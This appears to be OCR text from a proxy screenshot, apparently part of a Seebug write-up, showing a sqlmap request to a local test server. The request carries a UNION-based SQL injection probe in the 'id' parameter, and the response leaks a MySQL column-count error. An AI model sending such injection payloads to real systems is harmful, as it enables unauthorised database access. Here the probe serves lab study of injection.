 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20UNION%20ALL%20SELECT%20NULL--
%20fVTK HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 09:53:55 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 192
Connection: close
Content-Type: text/html
<html><body>
<b>SQL error:</b> The used SELECT statements have a different
number of columns<br>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>u9amBX0qELuyKn
Seebug